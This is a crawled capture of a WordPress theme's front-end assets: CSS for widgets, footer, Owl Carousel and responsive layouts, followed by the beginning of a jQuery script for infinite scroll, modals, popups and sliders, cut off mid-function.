/* ----------------- Widget Tags --------------- */
.widget_tag_cloud .tagcloud{
    margin: 0 -10px -10px 0;
    font-size: 11px;
    color: #999;
}
.widget_tag_cloud .tagcloud > a{
    font-size: 11px !important;
    text-transform: uppercase;
}

/* ----------------- Widget Instagram --------------- */
ul.instagram-pics{
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
aside.widget .instagram-pics:not(.owl-carousel){
    margin: 0 -8px -8px 0;
}
aside.widget .instagram-pics:not(.owl-carousel) li{
    padding:  0 8px 8px 0;
    margin-bottom: 0;
    width: 33.33%;
}
.null-instagram-feed p.clear{
    display: none;
}
.widget .instagram-pics li{
    border: none;
    float: left;
    padding: 0;
}
.instagram-pics li a{
    display: block;
    position: relative;
    overflow: hidden;
}
.instagram-pics .like-count{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(21,21,21,.4);
    opacity: 0;
    transition: all 0.2s ease-out;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 14px;
    letter-spacing: -0.025em;
}
.instagram-pics .like-count i{
    font-size: 16px;
    margin-right: 5px;
}
aside.widget .instagram-pics li a:hover,
.instagram-pics a:hover .like-count{
    opacity: 1;
}
/* Instagram Carousel */
.instagram-pics.owl-theme .owl-pagination{
    position: static;
    margin-top: 20px;
    margin-bottom: -5px;
}
.instagram-pics.owl-theme .owl-controls .owl-page span{
    background: #151515;
    opacity: 0.11;
}
.instagram-pics.owl-carousel li{
    margin: 0;
    padding: 0;
    width: 100%;
}

/* ------------------- Widget Social Tabs ----------------- */
.nav,
.nav > li {
    display: inline-block;
}
.nav > li {
    position: relative;
}
.nav > li > a {
    position: relative;
    display: block;
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.tab-content > div{
    height: 24px !important;
}
.tab-content > div#fb-root{
    display: none;
}
.ever-social-tabs>ul.entry-share>li{
    border-bottom: none;
}
.ever-social-tabs>.tab-count-6>li{
    width: 16.6%;
}
.ever-social-tabs{
    text-align: center;
}
.nav-icon{
    display: none;
    width: 40px;
    height: 40px;
    top: 1px;
    position: relative;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: .5s ease-in-out;
    cursor: pointer;
}
.tw-mdl-close{
    color: #151515;
}
.close-modal{
    font-size: 24px;
    position: absolute;
    right: 30px;
}
.close-modal .nav-icon{
    transition: none;
}
.nav-icon span {
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    background: #151515;
    opacity: 1;
    left: 10px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: 0.2s ease-in-out;
}
.nav-icon span:nth-child(1) {
    top: 12px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon span:nth-child(2) {
    top: 18px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon span:nth-child(3) {
    top: 24px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon.active span:nth-child(1) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 11px;
    left: 14px;
}

.nav-icon.active span:nth-child(2) {
    width: 0%;
    opacity: 0;
}

.nav-icon.active span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 25px;
    left: 14px;
}

/* ------------------- Widget Post ----------------- */
.widget_recent_entries .post-date{
    display: block;
    font-size: 11px;
    font-weight: 400;
}
.tw-post-widget.widget ul li{
    padding-bottom: 0;
    margin-bottom: 28px;
    position: relative;
    border-bottom: 0;
}
.recent-thumb{
    position: absolute;
    left: 0;
    width: 100px;
    height: 100%;
    min-height: 70px;
    margin-bottom: 3px;
    overflow: hidden;
}
.recent-thumb a{
    display: block;
    position: relative;    
}
aside.tw-post-widget ul li a:hover{
    opacity: 1;
}
.recent-thumb a:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: all 0.2s ease-out;
}
.recent-thumb a:hover:before{
    opacity: 0.3;
}
.recent-content{
    padding-left: 120px;
    min-height: 70px;
}
.recent-content h4{
    font-size: 14px;
    line-height: 1.25;
    margin-bottom: 4px;
}
.recent-content .tw-meta{
    margin-bottom: 0;
}
aside.widget .recent-content a:hover,
.recent-thumb:hover ~ .recent-content a{
    color: #999;
}
.related-item .format-icon,
.recent-thumb .format-icon{
    background: #ccc;
    color: #fff;
    height: 70px;
    width: 100%;
    display: table;
}
.related-item .format-icon:before,
.recent-thumb .format-icon:before{
    font-family: 'Ionicons';
    font-size: 21px;
    content: '\f417';
}
.related-item .format-icon:before,
.recent-thumb .format-icon:before{
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.format-icon.gallery:before{
    content: '\f147';
}
.format-icon.quote:before{
    content: '\f347';
}
.format-icon.audio:before{
    content: '\f4ce';
}
.format-icon.video:before{
    content: '\f4cc';
}

.tw-post-widget .carousel-item{
    position: relative;
    background-color: #151515;
    width: 100%;
    height: 100%;
    min-height: 300px;
}
.tw-post-widget .carousel-item>img{
    opacity: 0.8;
}
.tw-post-widget .carousel-content{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 10px 25px;
}
.tw-post-widget .owl-carousel .entry-title{
    font-size: 20px;
    color: #fff;
}
.tw-post-widget .owl-carousel .tw-meta,
.tw-post-widget .owl-carousel .tw-meta a,
.tw-post-widget .owl-carousel .entry-cats{
    color: #fff;
}
.tw-post-widget .owl-carousel a{
    transition: opacity 0.2s ease-out;
}
.tw-post-widget .owl-carousel a:hover{
    color: #fff;
    opacity: 0.8;
}
.tw-post-widget .owl-carousel .owl-dots{
    margin-top: 18px;
    margin-bottom: -17px;
}

.entry-media .owl-carousel .owl-dots{
    position: absolute;
    bottom: 15px;
    width: 100%;
}
.entry-media .owl-carousel .owl-dot.active span,
.entry-media .owl-carousel .owl-dot:hover span{
    background-color: #fff;
    opacity: 1;
}
.entry-media .owl-carousel .owl-dot span{
    background-color: #fff;
    opacity: .5;
}

/* --------------- Widget NewsLetter ------------- */
form.mc4wp-form p{
    display: flex;
    margin-bottom: 15px;
    color: #999;
}
form.mc4wp-form p + input{
    margin-top: 25px;
}
form.mc4wp-form p:last-of-type{
    margin-bottom: 0;
}
form.mc4wp-form,
.mc4wp-form-fields input[type="email"]{
    margin-bottom: 0;
}
.mc4wp-form-fields input[type="email"]{
    background-image: url(assets/img/email-bg.png);
    background-repeat: no-repeat;
    background-position: 20px center;
    padding-left: 50px;
    width: 218px;
}
.mc4wp-form-fields input[type="submit"]{
    width: auto;
    margin: 0 auto;
    display: block;
    padding: 10px 23px 8px;
    background-color: #151515;
    border-color: #151515;
}

/* --------------- Contact Form ----------------- */
.wpcf7-form {
    padding-top: 5px;
}
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea{
    width: 100%;
    margin-top: 5px;
}
.wpcf7-form input[type="submit"]{
    width: auto;
    min-width: 150px;
    display: block;
    height: 40px;
    background-color: #151515;
    border-color: #151515;
}

/* ----------------- Footer Area ---------------- */
.tw-footer{
    color: #999;
    font-size: 14px;
    padding: 60px 0;
    border-top: 1px solid #e6e6e6;
    text-align: center;
}
.tw-footer a:hover{
    color: #fff;
}
.tw-footer .copyright{
    float: none;
    margin-bottom: 0;
}
.footer-menu ul{
    margin: 0 0 7px;
    padding: 0;
    list-style: none;
}
.footer-menu ul li{
    display: inline-block;
    padding: 0 15px;
}
.scrollUp{
    position: fixed;
    bottom: 40px;
    right: 40px;

}
.scrollUp a{
    width: 40px;
    height: 40px;
    z-index: 99;
    background-color: #000;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 10px;
    font-size: 20px;
}
.scrollUp a:hover{
    color: #fff;
}
.tw-post-carousel .post-thumb{
    position: relative;
    margin-bottom: 15px;
}
.tw-post-carousel .carousel-title{
    font-size: 14px;
    letter-spacing: -0.025em;
    line-height: 1.25;
    margin-bottom: 3px;
}
.tw-post-carousel .post-thumb > a{
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #151515;
}
.tw-post-carousel .layout-2 a img,
.tw-post-carousel .post-thumb > a:hover img{
    opacity: 0.75;
}
.tw-post-carousel .layout-2 a:hover img{
    opacity: 0.5;
}
.tw-post-carousel .post-thumb .carousel-content{
    position: absolute;
    text-align: center;
    max-width: 180px;
}
.tw-post-carousel .post-thumb .carousel-title{
    color: #fff;
    font-size: 24px;
    margin-bottom: 12px;
}
.tw-post-carousel .layout-2 .post-thumb{
    margin-bottom: 0;
}
.entry-cats .cat-item{
    border-bottom: 2px solid #fff;
}
.tw-post-carousel .post-thumb .entry-cats,
.tw-post-carousel .post-thumb .tw-meta{
    opacity: 0;
    position: relative;
    color: #fff;
    transition: all 0.15s ease-in;
}
.tw-post-carousel .post-thumb .entry-cats{
    top: -20px;
}
.tw-post-carousel .post-thumb .tw-meta{
    bottom: -20px;
}
.tw-post-carousel .post-thumb:hover .entry-cats{
    top: 0;
    opacity: 1;
}
.tw-post-carousel .post-thumb:hover .tw-meta{
    bottom: 0;
    opacity: 1;
}

/**
 * Owl Carousel v2.2.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/* 
 *  Owl Carousel - Core
 */
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1; }
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d; }
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-nav .disabled,
.owl-carousel .owl-dots.disabled {
    display: none; }
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
.owl-carousel.owl-loaded {
    display: block; }
.owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
.owl-carousel.owl-hidden {
    opacity: 0; }
.owl-carousel .owl-refresh .owl-item {
    visibility: hidden; }
.owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
.owl-carousel .owl-grab {
    cursor: move;
    cursor: grab; }
.owl-carousel.owl-rtl {
    direction: rtl; }
.owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
    display: block; }

/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
    z-index: 0; }

.owl-carousel .owl-animated-out {
    z-index: 1; }

.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1; }
    100% {
        opacity: 0; } }

@keyframes fadeOut {
    0% {
        opacity: 1; }
    100% {
        opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
    transition: height 0.5s ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 0.2s ease; }

.owl-carousel .owl-item img.owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000; }

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url("owl.video.play.png") no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform 0.1s ease;
}

.owl-carousel .owl-video-play-icon:hover {
    -webkit-transform: scale(1.3, 1.3);
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none; }

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity 0.2s ease; }

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%; }




/* 
 * 	Core Owl Carousel Theme CSS File
 */

.owl-carousel .owl-dots{
    text-align: center;
    margin-top: 30px;
    margin-bottom: -5px;
}

/* Styling Pagination*/

.owl-carousel .owl-dots .owl-dot{
    display: inline-block;
    padding: 3px;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
}
.owl-carousel .owl-dot span{
    display: block;
    width: 8px;
    height: 8px;
    margin: 0 2px;
    background: #e6e6e6;
    border-radius: 50%;
}

.owl-carousel .owl-dot.active span,
.owl-carousel .owl-dot:hover span{
    background-color: #151515;
}


/* Ever Gif Player */
.gif-active .arrow-hover{
    display: none;
}
.ever-gif-container{
    display: block !important;
}
.ever-gif-container .jsgif{
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transition: opacity 0.5s ease;
    min-width: 100%;
    width: 100%;
}

.ever-gif-container .jsgif,
.ever-gif-container{
    background-size: cover;
    background-position: 50% 50%;
    position: relative !important;
    overflow: hidden;
}
.ever-gif-container canvas{
    max-width: 100%;
    min-width: 100%;
}
.tw-post-widget .tw-thumbnail .ever-gif-button,
div.ever-gif-container+div.image-overlay,
.jsgif_toolbar,
.ever-gif-container img{
    display: none;
}
.ever-gif-container .ever-gif-button{
    position: absolute;
    top: 0;
    left: 0;
    width:100%;
    height: 100%;
    background-image: url(assets/img/gif-button.png);
    background-repeat: no-repeat;
    background-position: center; 
    cursor: pointer;
}
.ever-gif-container.playing .ever-gif-button{
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.tw-blog article.large .ever-gif-button{
    background-position-y: 17%;
}




/**
 * Simple fade transition,
 */
.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out; 
    -moz-transition: all 0.15s ease-out; 
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out; 
    -moz-transition: all 0.15s ease-out; 
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

/* Featured Image Caption Added */
.featured-image-caption {
    display: inline-block;
    line-height: 1.7;
    color: #999;
    font-size: .8em;
    line-height: 2;
    text-align: left;
    padding-left: 60px;
    padding-right: 60px;
    margin-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7
body_size: 7493
content:
/* Landscape phone to portrait tablet */
@media (max-width: 1199px) {
    .row {
        margin-left: -10px;
        margin-right: -10px;
    }
    .container,
    .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{
        padding-left: 10px;
        padding-right: 10px;
    }
    .tw-author-box,
    .single-content, 
    .sidebar-area .widget-item,
    .tw-blog article .entry-post{
        padding: 25px;
    }
    .single-content .entry-media{
        margin-left: -25px;
        margin-right: -25px;
    }
    .tw-author-box img{
        width: 70px;
    }
    .tw-author-box .author-box{
        padding-left: 95px;
    }

    .tw-slider .owl-item-small .comment-count,
    .tw-post-widget .comment-count,
    .grid-blog .comment-count,
    .square-blog .comment-count,
    .metro-blog .comment-count{
        display: none;
    }
    .blog-square-item .entry-post{
        min-height: 370px;
    }
    .metro-blog .blog-side-item .entry-media{
        width: 300px;
    }
    .tw-slider.slider4 .slider-item + .slider-item{
        margin-top: 20px;
    }
    .metro-blog .blog-side-item .entry-post-inner{
        padding: 30px;
    }
    .tw-blog article.blog-side-item .entry-post{
        flex-wrap: wrap;
    }
    .blog-side-item .entry-media{
        width: 200px;
    }
    .tw-blog article.blog-side-item .entry-post{
        min-height: 260px;
    }
    .metro-blog article.blog-side-item .entry-post{
        min-height: 380px;
    }

    aside.widget form.mc4wp-form p{
        display: block;
    }
    aside.widget .mc4wp-form-fields input[type="email"]{
        width: 100%;
        margin-bottom: 10px;
    }
    aside.widget .mc4wp-form-fields input[type="submit"]{
        width: 100%;
    }
    .list-blog.list-blog-large .entry-media,
    .list-blog .entry-media{
        width: auto;
        flex: 1;
    }
}
@media (max-width: 1199px) and (min-width: 990px) {
    .recent-thumb{
        width: 70px;
    }
    .recent-content{
        padding-left: 90px;
    }
    .recent-thumb,
    .recent-content{
        min-height: 55px;
    }
    .tw-post-widget.widget ul li{
        margin-bottom: 20px;
    }
    .list-blog.list-blog-large .entry-media{
        width: 440px;
    }
    .blog-side-item.small-thumb .entry-media{
        width: 100%;
        height: 170px;
    }
    .nextprev-postlink > div:hover .post-thumb{
        width: 280px;
    }
}
@media (max-width: 991px) {
    /* Bootstrap column */
    [class*="col-md"] {
        width: 100%;
    }
    .tw-menu .sf-menu,
    .ever-container .sidebar-area{
        display: none;
    }
    .header-area.layout-2 .tw-header-meta{
        position: relative;
        width: 40px;
    }
    .header-area.layout-2 .tw-header-meta.with-search{
        padding: 0 40px;
    }
    .nav-icon{
        display: table;
    }
    .sidebar-area.col-md-4 .sidebar-inner{
        margin: 40px 0 0;
        max-width: none;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-around;
        padding: 0;
    }
    .sidebar-area aside.widget{
        width: 280px;
    }
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11{
        float: none;
    }
    .comment-list .comment .comment{
        margin-left: 0;
    }
    .nextprev-postlink .col-md-6,
    .tw-blog article.blog-square-item,
    .tw-blog article.blog-grid-item{
        float: left;
        width: 50%;
    }
    .nextprev-postlink .prev-post-link,
    .nextprev-postlink .next-post-link{
        padding: 0;
    }
    .tw-slider.slider1 article.slider-item,
    .tw-slider .slider-item{
        height: 330px;
    }
    .tw-slider.tw-slider.slider4 .col-md-4 .slider-item{
        margin-top: 20px;
    }
    .tw-slider.slider3 .entry-title,
    .tw-slider .entry-title{
        font-size: 20px;
    }
    .nextprev-postlink > div:hover .post-thumb{
        width: 240px;
    }
}
/* Landscape phones and down */
@media (max-width: 639px){
    .container{
        width: 390px;
    }
    .single-content .entry-title,
    .entry-title{
        font-size: 24px;
    }
    .tw-logo img{
        max-width: 160px;
    }
    .entry-share > a > span{
        display: none;
    }
    .entry-share > a i{
        margin-right: 0;
    }
    .single-padding,
    .tw-pagination ul.page-numbers{
        padding: 0;
    }
    .metro-blog .blog-side-item .entry-media,
    .blog-side-item .entry-media{
        width: 100%;
        height: 250px;
    }
    .tw-blog article.blog-square-item,
    .tw-blog article.blog-grid-item{
        width: 100%;
        float: none;
    }
    .nextprev-postlink{
        display: block;
    }
    .comment-text .author{
        margin-right: 10px;
    }
    .comment-text .entry-date{
        letter-spacing: 0.1em;
    }
    .comment-author img{
        width: 50px;
    }
    .comment-text{
        padding-left: 65px;
        margin-bottom: 30px;
    }
    .blog-single-nav .tw-logo,
    .blog-single-nav .entry-share,
    .entry-share .comment-count:last-child{
        display: none;
    }
    .list-blog article.post{
        display: block;
    }
    .list-blog .entry-media + .entry-post{
        margin: 0;
        padding-top: 27px;
    }
    .tw-footer{
        text-align: center;
    }
    .tw-slider.slider1 article.slider-item,
    .tw-slider .slider-item{
        height: 200px;
    }
    .tw-slider .entry-cats,
    .tw-slider .entry-date{
        display: none;
    }
    .nextprev-postlink-container{
        height: auto;
    }
    .nextprev-postlink > div{
        width: 100%;
    }
    .nextprev-postlink .post-thumb{
        width: 100%;
    }
    .nextprev-postlink > div:hover .post-thumb{
        width: 100%;
    }
}

/* Table Styling on Mobile */

@media screen and (max-width: 600px) {
    table {width:100%;    border-top: none;}
    table th{border-right: 1px solid #ccc;}
    thead {display: none;}
    tr:nth-of-type(2n) {background-color: inherit;}
    tr td:first-child {background: #f0f0f0; font-weight:bold;font-size:1.3em;}
    tbody td {display: block;  text-align:center;}
    #wp-calendar tbody td {display: table-cell;}
    tbody td:first-child {display: block;  text-align:center;}
    tbody td:before { 
        content: attr(data-th); 
        display: block;
        text-align:center;  
    }
    .admin-bar.header-small .tw-menu-container{
        top: 0;
    }
}

/* Portrait phones and down */
@media (max-width: 390px){
    .container,
    .tw-mobile-menu{
        width: 100%;
    }
    .tw-header-meta{
        width: 50% !important;
    }
    .blog-side-item.small-thumb .entry-media{
        width: 100%;
        height: 170px;
    }
    .tw-header-meta form.searchform{
        right: 75px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7
body_size: 27188
content:
jQuery(document).ajaxComplete(function () {
    "use strict";
    tw_init();
    jQuery(window).resize();
});
jQuery(document).ready(function ($) {
    "use strict";
    tw_init();
    /* Standard Blog Infinite */
    jQuery('.blog-section').each(function (i) {
        var $currentBlogSec = jQuery(this);
        var $currentInfinite = $currentBlogSec.children('.tw-infinite-scroll');
        if ($currentInfinite.length) {
            var $currentNextLink = $currentInfinite.find('a.next');
            if ($currentNextLink.length) {
                $currentNextLink.off('click').on('click', function (e) {
                    e.preventDefault();
                    if ($currentInfinite.attr('data-has-next') === 'true') {
                        var $infiniteURL = $currentNextLink.attr('href');
                        $currentInfinite.addClass('waiting');
                        $currentInfinite.find('.next').hide();
                        $currentInfinite.find('.loading').css('display', 'inline-block');
                        jQuery.ajax({
                            type: "POST",
                            url: $infiniteURL,
                            success: function (response) {
                                var $currentArticles = $currentBlogSec.find('article');
                                var $newSection = jQuery(response).find('.blog-section').eq(i);
                                var $newURL = $newSection.find('.tw-infinite-scroll a.next').length ? $newSection.find('.tw-infinite-scroll a.next').attr('href') : false;
                                var $hasNext = $newSection.find('.tw-infinite-scroll').attr('data-has-next');
                                var $newArticles = $newSection.find('article');
                                if ($currentArticles.length && $newArticles.length) {
                                    $currentArticles.last().after($newArticles);
                                    if ($hasNext === 'false' || $newURL === false) {
                                        $currentInfinite.attr('data-has-next', 'false');
                                        $currentInfinite.find('.loading').hide();
                                    } else {
                                        $currentNextLink.attr('href', $newURL);
                                        $currentInfinite.find('.loading').hide();
                                        $currentInfinite.find('.next').css('display', 'inline-block');
                                    }
                                    /* Relayout */
                                    var $infIntCnt = 3;
                                    var $infIntTimeout = 1500;
                                    var $currentIsotopeContainer = $('.isotope-container', $currentBlogSec);
                                    if ($currentIsotopeContainer.length) {
                                        if ($currentIsotopeContainer.find('img').length) {
                                            $infIntCnt = 1;
                                            $infIntTimeout = 5000;
                                            $currentIsotopeContainer.find('img').off("load").on("load", function () {
                                                everRelayout($currentIsotopeContainer);
                                            });
                                        }
                                        var $infInt = setInterval(function () {
                                            if (($infIntCnt--) < 0) {
                                                clearInterval($infInt);
                                            }
                                            everRelayout($currentIsotopeContainer);
                                        }, $infIntTimeout);
                                    }
                                } else {
                                    $currentInfinite.attr('data-has-next', 'false');
                                    $currentInfinite.children('.loading').hide();
                                }
                                $currentInfinite.removeClass('waiting');
                            }
                        }).fail(function () {
                            $currentInfinite.removeClass('waiting');
                            $currentInfinite.attr('data-has-next', 'false');
                            $currentInfinite.find('.loading').hide();
                        });
                    }
                });
                if ($currentInfinite.hasClass('infinite-auto') && $currentNextLink.length) {
                    jQuery(window).scroll(function () {
                        var addH = 500;
                        var $lnkAllH = $currentNextLink.offset().top + $currentNextLink.height();
                        var $wndAllH = jQuery(window).scrollTop() + jQuery(window).height() + addH;
                        if (!$currentInfinite.hasClass('waiting') && $lnkAllH < $wndAllH) {
                            if ($currentInfinite.parent().css('display') !== 'none') {
                                $currentNextLink.trigger('click');
                            }
                        }
                    });
                }
            }
        }
    });

    /* Waves Modal Button V-2 */
    $('.tw-modal-btn').each(function () {
        var $cMdlBtn = $(this);
        var $cMdl = $($cMdlBtn.data('modal'));
        var $cMdlBtnCl = $('.nav-icon-container,.tw-mdl-overlay-close');
        $cMdlBtn.on('click', function (e) {
            e.preventDefault();
            if ($cMdl.is('.active')) {
                $cMdlBtn.removeClass('active');
                $cMdl.removeClass('active');
                $('body').removeClass('modal-opened');
            } else {
                if ($('body').is('.modal-opened')) {
                    $('.tw-modal-btn.active').trigger('click');
                }
                $('body').addClass('modal-opened');
                $cMdlBtn.addClass('active');
                $cMdl.addClass('active');
            }
            if ($cMdlBtn.is('.tw-search-icon') && $cMdlBtn.is('.active')) {
                $('.tw-search-menu .searchform input').focus().select();
            }
            return false;
        });
        $cMdlBtnCl.on('click', function (e) {
            e.preventDefault();
            $('.tw-modal-btn.active').trigger('click');
        });
    });

    $('.share-toggle').on('click', function () {
        if ($(this).parent().hasClass('expanded')) {
            $(this).siblings('.ext-share').css('width', '0');
            $(this).parent().removeClass('expanded');
        }
        else {
            var $width = 46;
            var $total = $(this).siblings('.ext-share').children().length;
            $(this).siblings('.ext-share').css('width', $width * $total);
            $(this).parent().addClass('expanded');
        }
    });


    // Flip box
    $('.button-search,.scrollUp a, .wpcf7-form input[type="submit"], .mc4wp-form-fields input[type="submit"], .comment-form input[type="submit"], .tw-social-icon i, .more-link a').each(function () {
        var flipbox = '<div class="flip-box"></div>';
        $(this).before(flipbox);
        flipbox = $(this).prev('.flip-box');
        flipbox.append($(this).clone().addClass('side-f').removeAttr('id')).append($(this).addClass('side-b'));
    });

    /* Search Form Animation */
    jQuery('.tw-header-meta .searchform i').each(function () {
        var $currSearchIcon = jQuery(this);
        var $currInput = $currSearchIcon.siblings('input');
        $currSearchIcon.on('click', function () {
            if (!jQuery('body').hasClass('search-opened-removing')) {
                jQuery('body').addClass('search-opened');
                $currInput.focus().select();
            }
        });
        $currInput.focusout(function () {
            jQuery('body').removeClass('search-opened').addClass('search-opened-removing');
            setTimeout(function () {
                jQuery('body').removeClass('search-opened-removing');
            }, 300);
        });

    });

    $('.video-format-icon').magnificPopup({
        type: 'iframe',
        patterns: {
            youtube: {
                index: 'youtube.com/',
                id: 'v=',
                src: '//www.youtube.com/embed/%id%?autoplay=1'
            },
            vimeo: {
                index: 'vimeo.com/',
                id: '/',
                src: '//player.vimeo.com/video/%id%?autoplay=1'
            },
            gmaps: {
                index: '//maps.google.',
                src: '%id%&output=embed'
            }
        },
    });

    $('.entry-media .owl-carousel, .single-media-thumb .image-overlay').each(function () {
        $(this).magnificPopup({
            delegate: 'a', // the selector for gallery item
            type: 'image',
            gallery:{
                enabled:true
              }
        });
    });

    // OwlCarousel
    if ($().owlCarousel !== undefined && $().owlCarousel !== 'undefined') {
        $('.tw-slider').each(function () {
            var $owl = $('.owl-carousel', $(this));
            var $refreshed = true;
            var $margin = 0;
            var $smartSpeed = 800;
            var $mouseDrag = false;
            var $marginRes = 0;
            var $autoWidth = false;
            var $singleItem = true;
            var $loop = true;
            var $items = 1;
            var $itemRes0 = 1;
            var $itemRes768 = 1;
            var $itemRes960 = 1;
            var $slAuto = ever_script_data.slider_auto;
            var $slDelay = ever_script_data.slider_delay;
            console.log($slAuto);
            if ($(this).hasClass('slider3')) {
                $loop = false;
                $singleItem = false;
                $items = 2;
                $margin = 30;
                $itemRes0 = 1;
                $itemRes768 = 2;
                $itemRes960 = 3;
                $smartSpeed = 1000;
                $mouseDrag = true;
                $marginRes = 20;
                $autoWidth = true;
                var $marginDef = $margin;
                var $width = $owl.width();
                var $widthS = 0;
                var $widthL = 0;
            } 
            $owl.owlCarousel({
                singleItem: $singleItem,
                navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
                nav: true,
                dots: false,
                autoplay: $slAuto,
                autoplayTimeout: $slDelay,
                margin: $margin,
                smartSpeed: $smartSpeed,
                mouseDrag: $mouseDrag,
